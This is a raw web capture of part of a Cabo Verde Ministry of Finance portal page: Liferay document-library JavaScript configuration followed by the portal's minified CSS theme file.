downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2072824\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d2072824\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder",
folders:{defaultParentFolderId:"2072824",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_newFolderId\x3d2072824",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30"),
repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d%7BfolderId%7D\x26p_auth\x3dnhPEMzBj",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2072824%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%253Dlist%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840
body_size: 131991
content:
/*1573475064000*/
@import url(vendors/slick.css?t=1573478664973);@import url(vendors/slick-theme.css?t=1573478664973);.loadingmask-message{background:transparent;border-width:0;display:block;height:1em;margin-left:auto;margin-right:auto;position:relative;text-align:left;vertical-align:middle;width:1em}.loadingmask-message .loadingmask-message-content{animation:loading-animation 1.2s infinite ease-out;background:transparent;border-radius:50%;border-width:0;clear:both;color:transparent;height:1em;margin:0;overflow:hidden;padding:0;position:relative;transform:translateZ(0);width:1em}.logo{display:inline-block;line-height:1;vertical-align:middle}.portal-iframe #main-content{width:100%}.separator{border-top:1px dotted #bfbfbf}.entry-status{border-left:4px solid transparent}span.alert{display:inline-block}.update-available{margin-top:10px;padding:2px;text-align:left}.quick-access-nav{position:absolute;top:-1000px;width:100%;z-index:1000}.quick-access-nav a{background:#333;background:rgba(51,51,51,0.9);border:1px solid #FFF;left:0;outline:0;padding:8px;position:absolute;right:0;text-align:center}.quick-access-nav a:focus{color:#FFF;top:1000px}@media only screen and (max-width:991px){.responsive-table-horizontal{display:block;position:relative;width:100%}.responsive-table-horizontal:after{clear:both;content:'';display:block;font-size:0;height:0;visibility:hidden}.responsive-table-horizontal tbody{display:block;overflow-x:auto;position:relative;white-space:nowrap;width:auto}.responsive-table-horizontal tbody tr{display:inline-block;vertical-align:top}.responsive-table-horizontal tbody tr td{display:block;margin-bottom:20px}.responsive-table-horizontal tbody tr td:first-child{text-align:left}.responsive-table-horizontal thead{display:block;float:left;margin-right:10px}.responsive-table-horizontal thead:after{clear:both;content:"";display:block;font-size:0;height:0;visibility:hidden}.responsive-table-horizontal thead th{display:block;margin-bottom:20px;text-align:right}.responsive-table-horizontal thead th:first-child{text-align:right}.ie9 .responsive-table-horizontal thead{float:none}}.important{font-weight:bold}.highlight{background:#FFC;font-weight:bold;margin:0 1px}.hide-accessible{clip:rect(0 0 0 0) !important;position:absolute !important;-webkit-transform:scale(0);-webkit-transform-origin-x:0;-webkit-transform-origin-y:0;*position:fixed !important;_position:absolute !important}.force-offset{display:block !important;position:absolute !important;visibility:hidden !important}.unselectable,.unselectable *{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup,.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup:hover{background:transparent}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button:hover{background:transparent}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:after{border-color:#a6a6a6;font-family:"Courier New",Courier,"Lucida Sans Typewriter","Lucida Typewriter",monospace}.lfr-asset-category-container .no-matches{color:#999}.lfr-asset-category-search-container{background-color:#d3dadd;border-bottom-color:#aeb8bc}.lfr-asset-category-list a.selected{background-color:#EEE}.lfr-categories-selector-search-results-path{color:#575757;font-size:.9em;text-align:right;width:25%}.lfr-asset-column-actions-content{background-color:#d7f1ff}.lfr-asset-column-actions .lfr-asset-column-actions-content{border-color:#88c5d9}.lfr-asset-column-details .lfr-asset-categories{color:#7d7d7d}.lfr-asset-column-details .lfr-asset-categories .lfr-asset-category{color:#555}.lfr-asset-column-details .lfr-asset-description{color:#444;font-style:italic;-moz-hyphens:auto;-ms-hyphens:auto;-o-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;word-wrap:break-word}.lfr-asset-column-details .lfr-asset-icon{border-right-color:#999;color:#999}.lfr-asset-column-details .lfr-asset-tags{color:#7d7d7d}.lfr-asset-column-details .lfr-asset-tags .tag{color:#555}.lfr-asset-panels .lfr-panel.lfr-extended,.lfr-asset-column-details .lfr-panel.lfr-extended{border-color:#CCC}.lfr-form-row{border-bottom-color:#CCC}.lfr-form-row:hover{background-color:#dffccb;border-color:#b2ff3a}.lfr-form-row .handle-sort-vertical{background:url(../images/application/handle_sort_vertical.png) no-repeat 0 50%}.lfr-edit-layout-panel .taglib-form-navigator .button-holder{background-color:#FFF}.definition-of-terms dt{color:#333;font-weight:normal;width:100%;word-break:break-word}@media only screen and (min-width:768px){.definition-of-terms dt{width:auto}}.lfr-code{background:#FFF;border-color:#777;font-family:monospace}.lfr-code tr td.line-numbers{background:#fafafa}.lfr-code tr td.line-numbers:before{color:#AAA;text-shadow:1px 1px #FFF}.popup-alert-notice .countdown-timer{font-size:1.1em;font-weight:bold}.lfr-token{background-color:#b3daef;border-color:#5fa8ff;color:#444;text-decoration:none}.lfr-token:hover{background-color:#d1e5ef}.lfr-token-primary{font-weight:bold}.lfr-token-primary,.lfr-token-primary:hover{background-color:#b3daef}.lfr-token-close:hover{text-decoration:none}.lfr-button{background:no-repeat 0 50%}.lfr-table>tbody>tr>th,.lfr-table>thead>tr>th,.lfr-table>tfoot>tr>th{font-weight:bold}.lfr-checkbox-preselected,.lfr-configurator-visibility{opacity:.5}.lfr-header-row{border-bottom-color:#7b7b7b}.lfr-header-row .lfr-search-combobox{border-color:#5f5f5f}.openid-login input[type="text"]{background:url(../images/common/openid.gif) no-repeat;background-color:#FFF;background-position:0 50%;color:#000}.page-extra-settings .lfr-panel-titlebar .lfr-panel-title{font-size:1em}.lfr-pagination .lfr-pagination-controls li .lfr-pagination-link{color:#333;font-weight:normal}.lfr-panel.lfr-extended,.lfr-panel-container,.lfr-floating-container{border-color:#dedede #bfbfbf #bfbfbf #dedede}.lfr-panel-container,.lfr-floating-container{background:#FFF}.lfr-panel-titlebar .lfr-panel-title{font-size:1.2em;font-weight:bold}.lfr-panel-titlebar .lfr-panel-button{background:url(../images/application/panel_header_toggler_close.png) no-repeat 0 0}.lfr-panel-titlebar .lfr-panel-button:hover{background-position:0 100%}.lfr-panel.lfr-collapsible .lfr-panel-titlebar{background:url(../images/arrows/05_down.png) no-repeat 2px 50%}.lfr-panel.lfr-collapsed .lfr-panel-titlebar{background-image:url(../images/arrows/05_right.png)}.lfr-panel.lfr-collapsed .lfr-panel-titlebar .lfr-panel-button{background-image:url(../images/application/panel_header_toggler_open.png)}.lfr-panel.lfr-extended .lfr-panel-titlebar{background:#d6d6d6 url(../images/application/panel_header.png) repeat-x 0 0;border-bottom-color:#cdcdcd}.lfr-panel-container .lfr-extended.lfr-collapsible .lfr-panel-titlebar{border-top-color:#cecece}.js .lfr-floating-trigger{background-image:url(../images/arrows/05_down.png);background-position:100% 50%;background-repeat:no-repeat;text-decoration:none}.lfr-panel-page .panel-page-content{border-left-color:#CCC}.lfr-panel-page .lfr-add-content h2{border-color:#CCC}.lfr-panel-page .lfr-add-content h2 span{background:#efefef}.lfr-panel-page .lfr-add-content .lfr-content-category h2{border-bottom-color:#CCC}.lfr-panel-page .lfr-add-content .lfr-content-category h2 span{background:0}.lfr-panel-content .paginator-container{background:#cfd2d5;border-bottom-color:#dcdee0;border-top-color:#dcdee0}.lfr-panel-content .paginator-page-container .paginator-page-link{background:0;border-color:#cfd2d5}.lfr-panel-content .paginator-page-container .paginator-page-link.paginator-current-page{background:#99a7b3 url(../images/application/current_page_hover_bg.png) repeat-x 0 0;border-color:#6b7785 #7c8994 #919fa9;color:#FFF;font-weight:bold}.lfr-panel-content .paginator-page-container .paginator-page-link.paginator-current-page:hover{background:#5094d7 url(../images/application/current_page_bg.png) repeat-x 0 0;border-color:#31659c #396ea8 #4c8ccb}#portlet-set-properties fieldset fieldset legend{font-size:1.1em}.lfr-preview-file-content{border-bottom-color:#6d6d6e}.lfr-preview-file-image-current-column,.lfr-preview-file-video-current-column{background:url(../images/common/checkerboard.png)}.lfr-preview-file-toolbar{background:#333;opacity:.5}.lfr-preview-file-toolbar .icon-arrow-1-l{background:url(../images/document_library/preview_left.png) no-repeat 0 50%}.lfr-preview-file-toolbar .icon-arrow-1-r{background:url(../images/document_library/preview_right.png) no-repeat 0 50%}.lfr-preview-file-toolbar .icon-zoomin{background:url(../images/document_library/preview_zoom.png) no-repeat 0 50%}.lfr-preview-file-image-current-column:hover .lfr-preview-file-toolbar{opacity:1}.lfr-preview-file-info{background:#333;color:#FFF;opacity:.5}.lfr-preview-file-info:hover{opacity:1}.lfr-preview-file-index{font-weight:bold}.lfr-preview-file-image-current{background:url(../images/aui/loading_indicator.gif) no-repeat 50% 50%}.lfr-preview-file-image img{background:url(../images/aui/loading_indicator.gif) no-repeat 50% 50%;border-color:#aeb8bc}.lfr-preview-file-image-selected img,.lfr-preview-file-image:hover img{border-color:#00a2ea}.lfr-preview-file-loading-indicator{background:#333;color:#FFF}.lfr-preview-file-image-overlay-content{background:url(../images/common/checkerboard.png);border-color:#555}.firefox .lfr-preview-video-content div.video-node{height:100%}textarea.lfr-editor-textarea{font-family:monospace}.lfr-rich-editor.ace_editor{border-color:#a1a2a4}.lfr-plain-editor textarea,.lfr-rich-editor.ace_editor{font-family:'Monaco','Menlo','Droid Sans Mono','Courier New',monospace;font-size:12px}.lfr-spa-loading-bar{background:#2fa4f5}.lfr-tag-selector-popup label{border-bottom-color:#EEE}.lfr-tag-selector-popup .no-matches{color:#999}.lfr-toolbar{background-color:#e5e4e8}.lfr-toolbar .lfr-button:focus{border-color:#000}.lfr-toolbar .lfr-button:hover{border-color:#CCC #777 #777}.lfr-toolbar .lfr-separator{border-left-color:#FFF;border-right-color:#CCC;font-size:12px}.lfr-toolbar .lfr-button,.lfr-emoticon-container .lfr-button{border-color:#e5e4e8}.lfr-emoticon-container{background:#e5e4e8;border-color:#CCC}.lfr-translation-manager .lfr-translation-manager-available-translations .lfr-translation-manager-available-translations-links{line-height:1}.lfr-translation-manager .lfr-translation-manager-translation{text-decoration:none}.lfr-translation-manager .lfr-translation-manager-translation:hover{background-color:#d1e5ef}.lfr-translation-manager .lfr-translation-manager-translation.lfr-translation-manager-translation-editing{background-color:#598bec;border-color:#224fa8;color:#FFF}.lfr-tree a{text-decoration:none}.tree-drag-helper{z-index:1035}.lfr-upload-container .upload-target{border-color:#DDD}.lfr-upload-container .upload-target h4 span{text-transform:lowercase}.lfr-upload-container .upload-target .drop-file-text{font-weight:normal}.lfr-upload-container a.browse-button{background-image:url(../images/common/add.png);background-repeat:no-repeat;color:white;font-size:1.2em;font-weight:bold;text-decoration:none}.lfr-upload-container a.clear-uploads{background-image:url(../images/common/remove.png);background-repeat:no-repeat}.lfr-upload-container a.cancel-uploads{background-image:url(../images/common/close.png);background-repeat:no-repeat}.lfr-upload-container .upload-list-info h4{font-size:1.3em}.lfr-upload-container .cancel-button{color:#869cad}.lfr-upload-container .delete-button{color:#869cad}.lfr-upload-container .file-added .success-message{font-weight:normal}.lfr-upload-container .upload-error{opacity:1}.lfr-upload-container .multiple-files .upload-error{background:#FDD url(../images/messages/error.png) no-repeat 5px 5px;border-color:#900;color:#900;font-weight:normal}.lfr-upload-container .upload-complete .error-message,.lfr-upload-container .upload-complete .success-message{font-weight:bold}.lfr-upload-container .file-uploading{background-color:#FFC}.lfr-upload-container .progress-bar{background:#FFF;margin-top:25px;text-align:left;width:100%}.lfr-upload-container .progress{background:#8db2e3}.upload-drop-active .lfr-upload-container .upload-target{background-color:#ddedde;border-color:#7D7;border-style:dashed}.app-view-entry:hover .entry-thumbnail{border-color:#7abfdd}.app-view-entry.selected .entry-thumbnail{border-color:#057cb0}.app-view-entry.selected .entry-metadata dt,.app-view-entry.selected .entry-metadata dd,.app-view-entry.selected .entry-metadata .entry-categories,.app-view-entry.selected .entry-metadata .entry-tags,.app-view-entry.selected .entry-metadata .entry-description{color:#f0f0f0}.app-view-entry .entry-title{font-weight:bold}.app-view-entry .entry-link{text-decoration:none}.app-view-entry .entry-metadata dt,.app-view-entry .entry-metadata dd,.app-view-entry .entry-metadata .entry-categories,.app-view-entry .entry-metadata .entry-tags,.app-view-entry .entry-metadata .entry-description{color:#333;word-wrap:break-word}.app-view-entry .entry-metadata .entry-categories .taglib-asset-categories-summary{font-weight:bold}.app-view-entry .entry-metadata .entry-categories .taglib-asset-categories-summary .asset-category{font-weight:normal}.app-view-entry.selected,.app-view-entry.selected:hover{background-color:#00a2ea}.app-view-entry.selected a,.app-view-entry.selected a:focus,.app-view-entry.selected a:hover{color:#FFF}.app-view-entry.selected a .lfr-icon-menu-arrow{color:#333}.app-view-entry.active-area,.app-view-entry.active-area.hover,.app-view-entry.active-area td{background-color:#5ad300}.app-view-entry:hover,.app-view-entry.hover{background-color:#d3e8f1}.app-view-entry a.entry-link:hover{text-decoration:none}.app-view-entry a.entry-link:hover .entry-metadata .entry-title .entry-title-text{text-decoration:underline}.app-view-entry-taglib.entry-display-style.display-icon .entry-title{font-weight:normal}.app-view-search-entry-taglib .entry-discussion a,.app-view-search-entry-taglib .entry-attachment a{text-decoration:none}.app-view-search-entry-taglib .entry-discussion:hover,.app-view-search-entry-taglib .entry-attachment:hover{background-color:#d3e8f1}.app-view-search-entry-taglib .entry-folder{color:#999}.app-view-search-entry-taglib .entry-link .entry-thumbnail-image{color:#000;text-decoration:none}.app-view-search-entry-taglib.alt{background-color:#edf0f3}.app-view-search-entry-taglib.search{background-color:#FFF}.app-view-search-entry-taglib.search.alt{background-color:#e2e5e8}.app-view-taglib .display-style .icon{background-image:url(../images/application/layouts.png);background-repeat:no-repeat}.app-view-taglib .icon-display-descriptive{background-position:-32px 0}.app-view-taglib .icon-display-icon{background-position:-16px 0}.app-view-taglib .icon-display-list{background-position:0 0}.app-view-taglib .state-active .icon-display-descriptive{background-position:-32px 100%}.app-view-taglib .state-active .icon-display-icon{background-position:-16px 100%}@media only screen and (max-width:767px){.navbar .nav-display-style-buttons .display-style-buttons>.dropdown>.dropdown-menu{background-color:transparent;box-shadow:none}}.navbar .nav-display-style-buttons .display-style-buttons-container .dropdown-toggle .caret{border-bottom-color:#333;border-top-color:#333}.taglib-asset-links{border-radius:4px}.taglib-asset-links h2{color:#999;font-size:1em}.taglib-asset-metadata .metadata-entry-label{font-weight:normal}.taglib-asset-metadata .metadata-author{font-weight:bold}.taglib-asset-metadata .metadata-entry{color:#999}.taglib-asset-metadata .metadata-author .asset-user-info .user-info{color:#009ae5;font-size:14px;line-height:14px}.taglib-asset-metadata .metadata-author .asset-user-info .date-info{color:#8c8c8c;font-size:13px}.taglib-calendar table{border-color:#999}.taglib-calendar tr th,.taglib-calendar tr td{border-bottom-color:#999}.taglib-calendar tr.portlet-section-header th,.taglib-calendar tr td{border-color:#999}.taglib-calendar a:hover,.taglib-calendar a:focus{background-color:#CCC}.taglib-calendar .calendar-inactive{color:#999}.taglib-calendar .has-events a span{background:url(../images/calendar/event_indicator.png) no-repeat 50% 95%}.taglib-calendar .has-events.calendar-current-day a span{background-image:url(../images/calendar/event_indicator_current.png)}.taglib-categorization-filter.entry-title{color:#333;font-size:1em;line-height:inherit}.taglib-categorization-filter .asset-entry{background-color:#dee7f8;border-color:#cad8f3}.taglib-categorization-filter .asset-entry:hover a{text-decoration:none}.taglib-categorization-filter .asset-entry:hover a .icon-remove{background-color:#cad8f3}.taglib-diff-addedline,#taglib-diff-results ins{background:#e6ffe6}.taglib-diff-context{background:#EEE}.taglib-diff-deletedline,#taglib-diff-results del{background:#ffe6e6}.taglib-diff-html div.diff-removed-image{background:#fdc6c6 url(../images/diff/minus.png)}.taglib-diff-html div.diff-added-image{background:#CFC url(../images/diff/plus.png) no-repeat}.taglib-diff-html div.diff-removed-image,.taglib-diff-html div.diff-added-image{opacity:.55}.taglib-diff-html span.diff-html-added{background-color:#CFC;font-size:1em}.taglib-diff-html span.diff-html-added img{border-color:#CFC}.taglib-diff-html span.diff-html-changed{background:url(../images/diff/underline.png) bottom repeat-x}.taglib-diff-html span.diff-html-changed img{border-color:#009}.taglib-diff-html span.diff-html-removed{background-color:#fdc6c6;font-size:1em;text-decoration:line-through}.taglib-diff-html span.diff-html-removed img{border-color:#fdc6c6}.diff-version-comparator .taglib-diff-html .diff-html-changed{background-image:none;border-bottom-color:#009ae5}.diff-version-comparator .taglib-diff-html .diff-html-changed img{border-color:#009ae5}.diff-version-comparator .diff-target-selector{border-left-color:#e5e5e5}.diff-version-comparator .diff-version-filter{background-color:#f9f9f9}.taglib-discussion .lfr-discussion .lfr-discussion-form-edit .alloy-editor-placeholder{border-left-color:#dbdde1}@media only screen and (min-width:768px){.taglib-discussion .lfr-discussion-details .taglib-user-display{word-wrap:break-word}}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-details .user-name{font-weight:bold;text-decoration:none}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-details .user-name:hover{text-decoration:underline}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-profile-image .avatar{background-size:50px}.taglib-discussion .lfr-discussion-actions li a,.taglib-discussion .lfr-discussion-actions li a span{text-decoration:none}.taglib-discussion .lfr-discussion-actions li a:hover span,.taglib-discussion .lfr-discussion-actions li a:focus span{text-decoration:underline}.taglib-discussion .lfr-discussion-form-container .lfr-discussion-form{background:#DDD;border-radius:4px}.taglib-discussion .lfr-discussion-form-container .lfr-discussion-form .taglib-user-display .user-profile-image .avatar{background-size:40px}.lfr-discussion-reply.popover .lfr-discussion-reply-user-name{font-weight:bold}.drop-zone.drop-enabled:not(.no-border){outline-color:rgba(176,180,187,0.5)}.drop-here-info .drop-icons span:nth-of-type(1),.drop-here-info .drop-icons span:nth-of-type(3){background:#e8e6e8;color:#a5a6ac}.drop-here-info .drop-icons span:nth-of-type(2){background:#00c2ff;color:#FFF}.drop-here-info .drop-text{color:#FFF}.drop-active .drop-here-info{background-color:rgba(0,0,0,0.6);z-index:100}.lfr-ddm-field-group{margin-bottom:20px}.lfr-ddm-field-group-inline{display:inline-block;vertical-align:bottom}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group{background:transparent}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active{background:transparent;opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label:hover,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label:focus{background:transparent}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .message{color:#000;opacity:.7}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .number{background:#333;font-size:18px;opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .tab-icon{color:#333}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label{background:transparent;outline:0}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus{text-decoration:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover .number,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus .number{opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .number{background:#CCC;color:#FFF;font-size:14px;font-weight:bold;opacity:.6;text-decoration:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .message{color:#000;font-size:12px}.taglib-header{border-bottom-color:#c8c9ca;color:#555}.taglib-header .header-back-to a{font-weight:bold;text-decoration:none}a.taglib-icon,a.taglib-icon:focus,a.taglib-icon:hover{text-decoration:none}a.taglib-icon:focus .taglib-text,a.taglib-icon:hover .taglib-text{text-decoration:underline}a.taglib-icon.btn:focus .taglib-text,a.taglib-icon.btn:hover .taglib-text{text-decoration:none}.taglib-icon[lang]>img{vertical-align:baseline;width:16px}.taglib-icon-label{margin-left:12px}.taglib-image-selector .change-image-controls{background:#FFF}.taglib-image-selector .glyphicon-ok{background:#FFF;opacity:0;z-index:-1}.taglib-image-selector .progress-wrapper .progressbar{background:#b0b4bb;opacity:.7}.taglib-image-selector.check-active .glyphicon-ok{opacity:1;z-index:0}.taglib-image-selector.drop-active{outline-width:0}.taglib-image-selector.drop-active .browse-image-controls{opacity:0}.taglib-image-selector.drop-active .glyphicon-ok{opacity:0}.taglib-image-selector.drop-active .image-wrapper{opacity:.15}.taglib-image-selector.drop-active .error-wrapper{opacity:0}.taglib-image-selector.progress-active .image-wrapper{opacity:.15}.taglib-image-selector.progress-active .browse-image-controls{opacity:0}.taglib-image-selector.progress-active .drop-here-info{opacity:0}.taglib-image-selector.progress-active .glyphicon-ok{opacity:0}.input-localized .palette-item-inner .lfr-input-localized-flag{font-size:16px;opacity:.5}.input-localized.input-localized-focused .palette-item-inner .lfr-input-localized-flag{opacity:1}.input-localized .palette-item-inner{border-color:#666}.input-localized .palette-item,.input-localized .palette-item-inner,.input-localized .palette-item-hover,.input-localized .palette-item-hover .palette-item-inner{border-color:transparent}.input-localized .lfr-input-localized 